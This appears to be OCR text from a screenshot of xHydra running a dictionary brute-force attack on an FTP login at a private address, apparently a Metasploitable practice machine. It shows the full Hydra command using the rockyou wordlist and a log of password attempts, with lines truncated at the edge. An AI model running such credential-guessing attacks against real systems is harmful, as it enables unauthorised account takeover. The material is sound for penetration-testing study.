 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-29
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344402 login tries (l:1/p
[DATA] attacking ftp://171.20.10.3:21/
[ATTEMPT] target 171.20.10.3 - login "msfadmin" - pass "msfadmin" - 1 of 143
[ATTEMPT] target 171.20.10.3 - login "msfadmin" - pass "" - 2 of 14344402 [c
[ATTEMPT] target 171.20.10.3 - login "msfadmin" - pass "nimdafsm" - 3 of 14
[ATTEMPT] target 171.20.10.3 - login "msfadmin" - pass "123456" - 4 of 1434
[ATTEMPT] target 171.20.10.3 - login "msfadmin" - pass "12345" - 5 of 14344
[ATTEMPT] target 171.20.10.3 - login "msfadmin" - pass "123456789" - 6 of 1
[ATTEMPT] target 171.20.10.3 - login "msfadmin" - pass "password" - 7 of 143
[ATTEMPT] target 171.20.10.3 - login "msfadmin" - pass "iloveyou" - 8 of 1434
[ATTEMPT] target 171.20.10.3 - login "msfadmin" - pass "princess" - 9 of 1434
[ATTEMPT] target 171.20.10.3 - login "msfadmin" - pass "1234567" - 10 of 143
[ATTEMPT] target 171.20.10.3 - login "msfadmin" - pass "rockyou" - 11 of 1434
[ATTEMPT] target 171.20.10.3 - login "msfadmin" - pass "12345678" - 12 of 14
[ATTEMPT] target 171.20.10.3 - login "msfadmin" - pass "abc123" - 13 of 1434
[ATTEMPT] target 171.20.10.3 - login "msfadmin" - pass "nicole" - 14 of 14344
[ATTEMPT] target 171.20.10.3 - login "msfadmin" - pass "daniel" - 15 of 14344
[ATTEMPT] target 171.20.10.3 - login "msfadmin" - pass "babygirl" - 16 of 143
Start Stop Save Output Clear Output
hydra -V -l msfadmin -P /usr/share/wordlists/rockyou.txt -e nsr -t 16 171....